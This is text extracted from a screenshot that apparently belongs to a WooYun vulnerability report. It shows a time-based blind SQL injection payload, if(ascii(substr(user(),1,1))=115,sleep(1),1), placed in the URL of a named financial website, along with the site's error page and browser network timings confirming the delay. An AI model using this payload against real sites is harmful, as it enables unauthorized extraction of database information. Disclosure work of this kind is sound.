 www.nuojincaifu.com/member/oauthlogin/del_oauth/id/if(ascii(substr(user(),1,1))=115,sleep(1),1)#
6
提示信息
解除失败！
系统将在 3 秒后自动跳转,如果不想等待,直接点击 这里 跳转
或者 返回首页
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode 2
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name Status Type Initiator Size Time Timeline – Start Time 400 ms 600 ms 800 ms 1.00 s
if(ascii(substr(user(),1,1))=115,sleep(1),1) 200 document Other KB 135 ms
message.gif 200 gif if(ascii(substr(user(),1,1)... (from cache) 0 ms
www.wooyun.org